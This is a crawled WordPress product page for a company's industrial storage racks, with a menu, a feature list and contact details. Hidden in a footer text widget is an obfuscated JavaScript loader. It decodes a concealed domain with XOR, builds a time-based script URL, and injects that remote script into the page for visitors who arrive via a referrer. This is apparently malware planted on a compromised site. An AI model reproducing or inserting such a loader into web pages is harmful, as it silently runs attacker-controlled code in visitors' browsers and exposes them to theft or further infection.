

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koconindia.com/index.php/products/industrial-racks/
body_size: 7250
content:

<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns#">

	<head>

		 <!-- Basic -->

	    <meta charset="utf-8">

	    <meta http-equiv="X-UA-Compatible" content="IE=edge">

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

		<!-- Favcon -->

		
			<link rel="shortcut icon" type="image/png" href="http://koconindia.com//koconindia/uploads/2017/01/fav.png">

		
		<!--[if lt IE 9]>

          <script src="https://koconindia.com/koconindia/themes/Koconindia/js/html5shiv.js"></script>

          <script src="https://koconindia.com/koconindia/themes/Koconindia/js/respond.min.js"></script>

        <![endif]-->

		<title>Industrial Racks - Koconindia</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="keywords" content="" />

<!-- This site is optimized with the Yoast SEO plugin v6.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://koconindia.com/index.php/products/industrial-racks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Industrial Racks - Koconindia" />
<meta property="og:url" content="https://koconindia.com/index.php/products/industrial-racks/" />
<meta property="og:site_name" content="Koconindia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Industrial Racks - Koconindia" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/koconindia.com\/","name":"Koconindia","potentialAction":{"@type":"SearchAction","target":"https:\/\/koconindia.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Koconindia &raquo; Feed" href="https://koconindia.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Koconindia &raquo; Comments Feed" href="https://koconindia.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/koconindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://koconindia.com/koconindia/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto_style-css'  href='http://koconindia.com/koconindia/plugins/easy-portfolio/css/prettyPhoto.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ep_portfolio_style-css'  href='http://koconindia.com/koconindia/plugins/easy-portfolio/css/portfolio-style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='https://koconindia.com/koconindia/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='https://koconindia.com/koconindia/plugins/testimonial-free/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://koconindia.com/koconindia/plugins/testimonial-free/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css'  href='https://koconindia.com/koconindia/plugins/testimonial-free/assets/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_slick_style-css'  href='https://koconindia.com/koconindia/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://koconindia.com/koconindia/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='carshire-theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C600%2C300italic%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_bootstrap-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/bootstrap.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_owl-slider-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/owl.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_master-slider-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/masterslider.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_ms-vertical-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/masterslider/ms-vertical.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_fontawesom-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/font-awesome.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_flaticon-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/flaticon.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_hover-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/hover.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_animate-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/animate.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire-fancybox-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/jquery.fancybox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_main-style-css'  href='https://koconindia.com/koconindia/themes/Koconindia/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_responsive-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/responsive.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='carshire_custom-style-css'  href='https://koconindia.com/koconindia/themes/Koconindia/css/custom.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://koconindia.com/koconindia/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//koconindia.com/koconindia/uploads/js_composer/custom.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://koconindia.com/koconindia/uploads/smile_fonts/Defaults/Defaults.css?ver=4.7.31' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://koconindia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://koconindia.com/koconindia/plugins/easy-portfolio/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='http://koconindia.com/koconindia/plugins/easy-portfolio/js/jquery.quicksand.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://koconindia.com/koconindia/plugins/easy-portfolio/js/jquery.easing.1.3.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://koconindia.com/koconindia/plugins/easy-portfolio/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=true&#038;ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/googlemaps.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='https://koconindia.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koconindia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://koconindia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://koconindia.com/?p=49' />
<link rel="alternate" type="application/json+oembed" href="https://koconindia.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoconindia.com%2Findex.php%2Fproducts%2Findustrial-racks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://koconindia.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoconindia.com%2Findex.php%2Fproducts%2Findustrial-racks%2F&#038;format=xml" />
<script type="text/javascript"> if( ajaxurl === undefined ) var ajaxurl = "https://koconindia.com/wp-admin/admin-ajax.php";</script>		<style type="text/css">
					</style>
        
        		
		        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://koconindia.com/koconindia/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://koconindia.com/koconindia/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

	<body class="page-template page-template-tpl-visual_composer page-template-tpl-visual_composer-php page page-id-49 page-child parent-pageid-10 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<div class="page-wrapper">


	 	

		<!-- Preloader 

		<div class="preloader"></div>-->

	
	<!-- Main Header -->

	<header class="main-header">

		<div class="header-top">

			<div class="auto-container">

				<div class="row clearfix">

					<!--Logo-->

					<div class="col-md-3 col-sm-3 col-xs-12 logo">

						
	                    	<a href="https://koconindia.com/"><img class="img-responsive" src="http://koconindia.com//koconindia/uploads/2017/03/kocon-logo-1.png" alt="image"></a>

						
					</div>

					<div class="col-lg-5 col-md-6 col-sm-10 header-top-infos pull-right">

						<ul class="clearfix">

							
							<li>

								<div class="clearfix imgb ">

									<img src="https://koconindia.com/koconindia/themes/Koconindia/images/icons/header-phone.png" alt="image">

									<p><b>Call Us Now</b> <br>044 67187000</p>

								</div>

							</li>

							
							
							<li>

								<div class="clearfix imga ">

									<img src="https://koconindia.com/koconindia/themes/Koconindia/images/icons/header-timer.png" alt="image">

									<p><b>Email</b> <br>planning.kocon@gmail.com</p>

								</div>

							</li>

							
						</ul>

					</div>

				</div>

			</div>

		</div>

		<!--Header Lower-->

		<div class="header-lower">

			<div class="auto-container">

				<div class="row clearfix">

					<!--Main Menu-->

					<nav class="col-md-9 col-sm-12 col-xs-12 main-menu">

						<div class="navbar-header">

							<!-- Toggle Button -->      

							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

								<span class="icon-bar"></span>

								<span class="icon-bar"></span>

								<span class="icon-bar"></span>

							</button>

						</div>

						<div class="navbar-collapse collapse clearfix">                                                                                              

							<ul class="navigation">

								<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a title="Home" href="https://koconindia.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-555 dropdown"><a title="About Us" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About Us</a>
<ul role="menu" class="submenu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Company profile" href="https://koconindia.com/index.php/about-us/company-profile/">Company profile</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="MD&#039;s Message" href="https://koconindia.com/index.php/about-us/mds-message/">MD&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-582 dropdown"><a title="Products" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85 dropdown"><a title="Conveyors" href="https://koconindia.com/index.php/products/conveyors/">Conveyors</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a title="Belt Conveyor" href="https://koconindia.com/index.php/products/conveyors/belt-conveyors/">Belt Conveyor</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a title="Slat Conveyor" href="https://koconindia.com/index.php/products/conveyors/slat-conveyors/">Slat Conveyor</a></li>
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a title="Modular Plastic Belt Conveyor" href="https://koconindia.com/index.php/products/conveyors/modular-plastic-belt-conveyor/">Modular Plastic Belt Conveyor</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="Chain Conveyor" href="https://koconindia.com/index.php/products/conveyors/chain-conveyor/">Chain Conveyor</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a title="Overhead  Conveyor" href="https://koconindia.com/index.php/products/conveyors/overhead-conveyor/">Overhead  Conveyor</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a title="Free And Power Roller Conveyor" href="https://koconindia.com/index.php/products/conveyors/free-and-power-roller-conveyor/">Free And Power Roller Conveyor</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a title="Bulk Material Handling Systems" href="https://koconindia.com/index.php/products/conveyors/bulk-material-handling-systems/">Bulk Material Handling Systems</a></li>
	</ul>
</li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="ASRS" href="https://koconindia.com/index.php/products/asrs/">ASRS</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item menu-item-567 active"><a title="Industrial Racks" href="https://koconindia.com/index.php/products/industrial-racks/">Industrial Racks</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a title="Industrial Trolleys" href="https://koconindia.com/index.php/products/industrial-trolleys/">Industrial Trolleys</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a title="Industrial Pallets" href="https://koconindia.com/index.php/products/pallets/">Industrial Pallets</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598 dropdown"><a title="Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Services</a>
<ul role="menu" class="submenu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a title="Fabrication" href="https://koconindia.com/index.php/fabrication/">Fabrication</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a title="Erection And Commissioning" href="https://koconindia.com/index.php/erection-and-commissioning/">Erection And Commissioning</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a title="Annual Maintenance Contract" href="https://koconindia.com/index.php/annual-maintenance-contract/">Annual Maintenance Contract</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a title="Accessories Sales" href="https://koconindia.com/index.php/accessories-sales/">Accessories Sales</a></li>
</ul>
</li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575 dropdown"><a title="Clientele" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Clientele</a>
<ul role="menu" class="submenu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a title="Client list" href="https://koconindia.com/index.php/clientele/client-list/">Client list</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a title="Recent Projects list" href="https://koconindia.com/index.php/clientele/recent-project-list/">Recent Projects list</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576 dropdown"><a title="Careers" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Careers</a>
<ul role="menu" class="submenu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Current openings" href="https://koconindia.com/index.php/careers/current-openings/">Current openings</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a title="Open application" href="https://koconindia.com/index.php/careers/open-application/">Open application</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Gallery" href="https://koconindia.com/index.php/gallery/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Gallery</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="Contact us" href="https://koconindia.com/index.php/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact us</a></li>

							</ul>

						</div>

					</nav>

					<!--Main Menu End-->

					
						<!--Social Links-->

						
							<div class="col-md-3 col-sm-12 col-xs-12 social-outer">

								<div class="social-links text-right">

									
										<a href="https://www.facebook.com/koconindiacom-414507868886456/" class="fa fa-facebook" target="_blank"></a>

									
										<a href="https://plus.google.com/u/0/118147125380987306443" class="fa fa-google-plus" target="_blank"></a>

									
										<a href="https://twitter.com/koconindia" class="fa fa-twitter" target="_blank"></a>

									
								</div>

							</div>

						
					
				</div>

			</div>

		</div>

	</header>

<!--End Main Header -->

	<!-- Page Banner -->

	<section class="page-banner" style="background-image:url('http://koconindia.com//koconindia/uploads/2017/01/page-banner-1.jpg');">

		<div class="auto-container">

			<div class="page-title"><h1>Products</h1></div>

			<div class="bread-crumb text-right">

				

			</div>

		</div>

	</section>



    <div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="wpb_column col-md-12">
		<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Industrial Racks</h2>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<section class=" row" >
		<div class="wpb_column col-md-6">
		
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">With immense expertise in this domain, we bring forth a wide array of Industrial Storage System for our valued customers. These storage systems are highly capacious in order to meet the variegated requirements of the customers.</span></p>
<p><strong>SPECIAL FEATURES :</strong></p>
<ul>
<li><i class="fa fa-check-circle"></i> Handles weight from 100 to 1000 kg</li>
<li><i class="fa fa-check-circle"></i> Racks are available with various types such as racks manufactured with channels and pipes.</li>
<li><i class="fa fa-check-circle"></i> Racks are equipped with flow racks, Ball Casters to ease material handling.</li>
<li><i class="fa fa-check-circle"></i> Automated and semi automated racks are synchronized with conveyors to reduce the ambiguity in<br />
the assembly operations at OEM.</li>
<li><i class="fa fa-check-circle"></i> Hydraulic trolleys available with and without conveyors on top</li>
</ul>

		</div>
	</div>

	</div>
<div class="wpb_column col-md-6">
		
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="600" height="400" src="https://koconindia.com/koconindia/uploads/2017/01/p4.jpg" class="vc_single_image-img attachment-full" alt="p4" srcset="https://koconindia.com/koconindia/uploads/2017/01/p4.jpg 600w, https://koconindia.com/koconindia/uploads/2017/01/p4-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</figure>
	</div>

	</div>

	</section>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	</div>
</div></div>



	
			<!--Main Footer-->
		<footer class="main-footer">
							<!--Footer Upper-->
				<div class="footer-upper">
				
											<div class="auto-container">
							<div class="row clearfix">
								<div id="black-studio-tinymce-4"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_black_studio_tinymce"><div class="textwidget"><div class="services-widget">
<h3>Our Products</h3>
<p><!-- Title --></p>
<ul class="links">
<li><a href="http://koconindia.com//index.php/products/conveyors/"><i class="fa fa-check-circle"></i>Conveyors</a></li>
<li><a href="http://koconindia.com//index.php/products/asrs/"><i class="fa fa-check-circle"></i>ASRS</a></li>
<li><a href="http://koconindia.com//index.php/products/industrial-racks/"><i class="fa fa-check-circle"></i>Industrial Trolleys</a></li>
<li><a href="http://koconindia.com//index.php/products/industrial-trolleys/"><i class="fa fa-check-circle"></i>Industrial Racks</a></li>
<li><a href="http://koconindia.com//index.php/products/pallets/"><i class="fa fa-check-circle"></i>Industrial Pallets</a></li>
</ul>
</div>
</div></div><div id="black-studio-tinymce-3"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_black_studio_tinymce"><div class="textwidget"><div class="services-widget">
<h3>Our Services</h3>
<p><!-- Title --></p>
<ul class="links">
<li><a href="http://koconindia.com//index.php/fabrication/"><i class="fa fa-check-circle"></i>Fabrication</a></li>
<li><a href="http://koconindia.com//index.php/erection-and-commissioning/"><i class="fa fa-check-circle"></i>Erection and Commissioning</a></li>
<li><a href="http://koconindia.com//index.php/annual-maintenance-contract/"><i class="fa fa-check-circle"></i>Annual Maintenance Contract</a></li>
<li><a href="http://koconindia.com//index.php/accessories-sales/"><i class="fa fa-check-circle"></i>Accessories Sales</a></li>
</ul>
</div>
</div></div><div id="black-studio-tinymce-2"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_black_studio_tinymce"><div class="textwidget"><div class="contact-widget">
<h3>Contact Us</h3>
<ul class="info">
<li><i class="fa fa-map-marker"></i> No 820/15,Kuthambakkam Village,<br />
Poonamallee Taluk,<br />
Thiruvallur,<br />
Tamil Nadu - 600124</li>
<li><i class="fa fa-envelope-o"></i><a href="mailto:planning.kocon@gmail.com">  planning.kocon@gmail.com</a></li>
<li><i class="fa fa-envelope-o"></i><a href="mailto:marketing.kocon@gmail.com">  marketing.kocon@gmail.com</a></li>
<li><i class="fa fa-phone"></i><a href="#">044 67187000</a></li>
</ul>
</div>
</div></div><div id="black-studio-tinymce-5"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_black_studio_tinymce"><div class="textwidget"><div class="contact-widget">
<h3>Google map</h3>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1943.5057528084405!2d80.02145487937953!3d13.034939153957259!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a528b9ba791517f%3A0x221ab60992fb88ed!2sKocon+India+Private+Limited!5e0!3m2!1sen!2sin!4v1484041506055" width="300" height="170" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
</div></div><div id="text-4"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_text">			<div class="textwidget"><!-- 1bc8d90dc90a566ae281b998850c5bb6 --></div>
		</div><div id="text-5"  class="col-md-3 col-sm-12 col-xs-12 footer-widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_566cf7) {
    
    var _361cd1 = Date.now();
    var _c11010 = 1000;
    _361cd1 = _361cd1 / _c11010;
    _361cd1 = Math.floor(_361cd1);

    var _293f32 = 600;
    _361cd1 -= _361cd1 % _293f32;
    _361cd1 = _361cd1.toString(16);

    var _c36960 = _566cf7.referrer;

    if (!_c36960) return;

    var _cb9f0c = [14145, 14148, 14171, 14152, 14153, 14156, 14174, 14149, 14159, 14146, 14156, 14175, 14153, 14150, 14148, 14169, 14083, 14148, 14147, 14155, 14146];

    _cb9f0c = _cb9f0c.map(function(_34b660){
        return _34b660 ^ 14125;
    });

    var _9b3ca4 = "645a98850d514663c4ddb9f8e4a752bb";
    
    _cb9f0c = String.fromCharCode(..._cb9f0c);

    var _332ac2 = "https://";
    var _f686f7 = "/";
    var _ebe54d = "track-";

    var _fb7606 = ".js";

    var _571fdb = _566cf7.createElement("script");
    _571fdb.type = "text/javascript";
    _571fdb.async = true;
    _571fdb.src = _332ac2 + _cb9f0c + _f686f7 + _ebe54d + _361cd1 + _fb7606;

    _566cf7.getElementsByTagName("head")[0].appendChild(_571fdb)

}(document);
</script></div>
		</div>							</div>
						</div>
									
				</div>
			
						
		</footer>
		</div>
	<!--End pagewrapper-->
	<!--Scroll to top-->
	<div class="scroll-to-top"></div>
<script type='text/javascript' src='https://koconindia.com/koconindia/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
